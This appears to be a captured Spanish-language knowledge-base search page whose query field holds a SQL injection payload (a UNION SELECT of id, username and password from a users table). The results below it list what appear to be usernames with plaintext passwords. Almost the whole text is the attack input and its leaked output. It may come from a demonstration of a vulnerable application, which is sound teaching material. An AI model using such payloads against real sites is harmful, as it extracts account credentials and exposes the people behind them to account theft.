 Base de conocimiento
q=' UNION SELECT id, username, password FROM users --
Buscar
Resultados para: q=' UNION SELECT id, username, password FROM users --
admin
admin123
maria.perez
pass
jhonny.rosario
1234